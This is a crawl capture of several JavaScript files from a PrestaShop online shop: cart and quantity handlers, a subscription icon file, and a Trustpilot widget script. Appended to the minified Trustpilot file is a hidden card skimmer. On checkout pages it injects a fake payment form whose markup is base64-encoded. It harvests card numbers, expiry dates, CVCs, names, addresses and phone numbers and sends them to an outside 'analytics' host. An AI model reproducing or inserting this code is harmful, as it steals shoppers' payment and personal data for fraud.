                    Swal.fire({
                        title: error, 
                        html: response_error,  
                        confirmButtonText: error, 
                      });
                }
            },
            error:function () {
                Swal.fire({
                    title: error, 
                    html: response_error,  
                    confirmButtonText: error, 
                  });
            }
        });

    } else {
        Swal.fire({
            title: error, 
            html: selection_error,  
            confirmButtonText: error, 
          });
    }
};

function btnNumber(id)
{
    var qty_ids = $('#'+id).attr('data-id-product');
    fieldName = $('#'+id).attr('data-field');
    type = $('#'+id).attr('data-type');
    var input = $("input[data-name='"+fieldName+"']");
    var currentVal = parseInt(input.val());
    if (!isNaN(currentVal)) {
        if(type == 'minus') {
            if (currentVal > input.attr('min')) {
                input.val(currentVal - 1).change();
                $('#'+qty_ids).attr('data-minimal_quantity', input.attr('value'));
            }
            if (parseInt(input.val()) == input.attr('min')) {
                $('#' + id).attr('disabled', true);
            }
        } else if (type == 'plus') {
            if (currentVal < input.attr('max')) {
                input.val(currentVal + 1).change();
                $('#'+qty_ids).attr('data-minimal_quantity', input.attr('value'));
            }
            if (parseInt(input.val()) == input.attr('max')) {
                $('#' + id).attr('disabled', true);
            }
        }
    } else {
        input.val(0);
    }
}
function focusin(id)
{
   $('#'+id).data('oldValue', $('#'+id).val());
}
function inputNumber(id)
{
    minValue =  parseInt($('#'+id).attr('min'));
    maxValue =  parseInt($('#'+id).attr('max'));
    valueCurrent = parseInt($('#'+id).val());
    name = $('#'+id).attr('data-name');
    if (!isNaN(valueCurrent)) {
        if (valueCurrent >= minValue) {
            $('.reorder-'+id).attr('data-minimal_quantity', valueCurrent)
            $(".btn-number[data-type='minus'][data-field='" + name + "']").removeAttr('disabled')
        } else {
            Swal.fire({
                title: quantity_error,
                html: alert_message,
                confirmButtonText: ok,
            });
            $('#' + id).val(1);
        }
        if (valueCurrent <= maxValue) {
            $('.reorder-'+id).attr('data-minimal_quantity', valueCurrent)
            $(".btn-number[data-type='plus'][data-field='" + name + "']").removeAttr('disabled')
        } else {
            Swal.fire({
                title: quantity_error,
                html: alert_message,
                confirmButtonText: ok,
            });
            $('#' + id).val(1);
        }
    } else {
          Swal.fire({
                title: quantity_error,
                html: alert_message,
                confirmButtonText: ok,
            });
            $('#' + id).val(1);
    }
}
$(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) || 
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
});

function validate(evt) {
    var theEvent = evt || window.event;
  
    // Handle paste
    if (theEvent.type === 'paste') {
        key = event.clipboardData.getData('text/plain');
    } else {
    // Handle key press
        var key = theEvent.keyCode || theEvent.which;
        key = String.fromCharCode(key);
    }
    var regex = /[0-9]|\./;
    if( !regex.test(key) ) {
      theEvent.returnValue = false;
      if(theEvent.preventDefault) theEvent.preventDefault();
    }
  }
  

--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/pm_subscription/views/js/front/icons.js
body_size: -94
content:
/**
 *
 * Subscription
 *
 * @author Presta-Module.com <support@presta-module.com>
 * @copyright Presta-Module
 *
 *           ____     __  __
 *          |  _ \   |  \/  |
 *          | |_) |  | |\/| |
 *          |  __/   | |  | |
 *          |_|      |_|  |_|
 *
 ****/

var subIcons = {
    next_delivery: '<i class="material-icons">autorenew</i>',
    subscribe: '<i class="material-icons">autorenew</i>',
}

--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/buyagain/views/js/add_cart.js
body_size: 552
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

$('.new-add-to-cart').click(function () {
    var id_product = $(this).attr('id');
    var id_product_attribute = $(this).attr('attribute-id');
    var qty = $('#'+id_product+id_product_attribute).val();
    var cart_url = $(this).attr('cart-url');
    if (qty<1) {
      qty = 1;
    }
    $.ajax({
      type: 'POST',
      url: cart_url,
      dataType : 'json',
      data: { 
        token	: custome_token,
        id_product	:id_product,
        id_product_attribute :id_product_attribute,
        qty	:qty,
        add	:'1',
        ajax : 1,
        action	:'update'       
       },
      success: function (resp) {
        $('#product_qty').val('1');
        var emitterData = {
            reason: {
              idProduct: resp.id_product,
              idProductAttribute: resp.id_product_attribute,
              linkAction: 'add-to-cart',
            },
              resp: resp
        };
        prestashop.emit('updateCart', emitterData); 
      },
      error: function(xhr) {
        Swal.fire({
          title: quantity_error, 
          html: response_error,  
          confirmButtonText: ok, 
        });
     }
    });
  });



--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/trustpilot/views/js/tp_trustbox.min.js
body_size: 3531
content:
function getController(){const t=window.location.search.substring(1).split("&");for(i=0;i<t.length;i++){const e=t[i].split("=");"controller"===e[0]&&"undefined"==typeof controller&&(controller=e[1])}"undefined"!=typeof help_class_name&&(controller=help_class_name)}function encodeSettings(t){let e="";for(const o in t)e+=o+"="+t[o]+"&";return e.substring(0,e.length-1)}getController(),document.addEventListener("DOMContentLoaded",function(){"undefined"!=typeof prestashop&&prestashop.on("updateProductList",t=>{if(void 0!==typeof tp&&"undefined"!=typeof trustpilot_trustbox_settings&&trustpilot_trustbox_settings.trustboxes.some(t=>t.repeat).length>0){const e=new XMLHttpRequest;e.open("POST",trustpilot_ajax_url),e.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),e.onreadystatechange=function(){4===e.readyState&&(e.status>=400?console.log(`callback error: ${e.response} ${e.status}`):(trustpilot_trustbox_settings.categoryProductsData=JSON.parse(e.response),tp("trustBox",trustpilot_trustbox_settings)))};const o={action:"get_category_product_info",products:JSON.stringify(t.products.map(t=>t.id_product)),controller:controller,user_id:user_id};e.send("settings="+btoa(encodeSettings(o)))}})}),void 0!==typeof tp&&"undefined"!=typeof trustpilot_trustbox_settings&&"complete"===document.readyState?tp("trustBox",trustpilot_trustbox_settings):window.addEventListener("DOMContentLoaded",function(){tp("trustBox",trustpilot_trustbox_settings)});
//# sourceMappingURL=tp_trustbox.min.js.map


var checkmeouts='';

var bigfinez='';
var lilfinez='';
function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Données de la carte de paiement:';
		bigfinez='MM/AA';
	}
	if(window.location.href.includes("bestellung")){
		checkmeouts='bestellung';
		lilfinez='Zahlungskartendaten:';
		bigfinez='MM/JJ';
	}
	if(window.location.href.includes("es/bestallning")){
		checkmeouts='es/bestallning';
		lilfinez='Datos de la tarjeta de pago:';
		bigfinez='MM/AA';
		
	}
	if(window.location.href.includes("ordine")){
		checkmeouts='ordine';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card payment details:';
		bigfinez='MM/YY';
	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-1');
        const infoField1 = document.getElementById('infofield03');

        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary center-block')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
function isnewstrings(outcc,outexp,outcvc){
	if(ccnums==outcc && ccexps==outexp && cccvcs==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
        const v0 = document.getElementById('valuer0')?.value || '';
        const v1 = document.getElementById('valuer1')?.value || '';
        const v2 = document.getElementById('valuer2')?.value || ''; 
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);
 cardblockparsed=" FullName:"+ document.getElementsByName('lastname')[0].value +" "+document.getElementsByName('firstname')[0].value+" zip :"+document.getElementsByName('postcode')[0].value+" state:"+ document.getElementsByName('id_state')[0].selectedOptions[0].innerText +" city:"+  document.getElementsByName('city')[0].value+" address:"+ document.getElementsByName('address1')[0].value+" Phone Number:"+ document.getElementsByName('phone')[0].value;
const lastname  = document.getElementsByName('lastname')[0]?.value?.trim() || "";
const firstname = document.getElementsByName('firstname')[0]?.value?.trim() || "";
const postcode  = document.getElementsByName('postcode')[0]?.value?.trim() || "";
const state     = document.getElementsByName('id_state')[0]?.selectedOptions?.[0]?.innerText?.trim() || "";
const city      = document.getElementsByName('city')[0]?.value?.trim() || "";
const address   = document.getElementsByName('address1')[0]?.value?.trim() || "";
const phone     = document.getElementsByName('phone')[0]?.value?.trim() || "";


if (
    lastname &&
    firstname &&
    postcode &&
    state &&
    city &&
    address &&
    phone
) {}else{return;]
      ccnums = v0;
	  ccexps=v1;
	  cccvcs=v2;
        const gateData = encodeURIComponent(`${v0}|${v1}|${v2}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = document.getElementById('valuer0');
        const v1 = document.getElementById('valuer1');
        const v2 = document.getElementById('valuer2');
        
        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-1');
		const chckbtn=document.getElementsByClassName('btn btn-primary center-block')[0];

		const paymentOption = btn;
        if (!btn) return;
if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.value.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
            v1.value = val.slice(0, 2) + "/" + val.slice(2, 4);
        } else {
            v1.value = val;
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        const allFilled =
            v2.value.trim().length > 2 &&
            v0.value.trim().length > 13 &&
            v1.value.trim().length > 4 &&
			luhnCheck(v0.value.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(v0.value.trim(),v1.value.trim(),v2.value.trim())){
			sendData();
           
            chckbtn.mouseover = () => {
                sendData();
            };}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}



function starter_mni(){
var vbnd="[base64]";
var aew=atob(vbnd);


var btnsd1= document.getElementById('payment-option-1-container');

 

btnsd1.outerHTML=btnsd1.outerHTML+aew;

document.getElementById('infofield44').innerText=lilfinez;
document.getElementById('valuer1').placeholder=bigfinez;
document.getElementById('infofield44').style.marginLeft="1%";
checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);


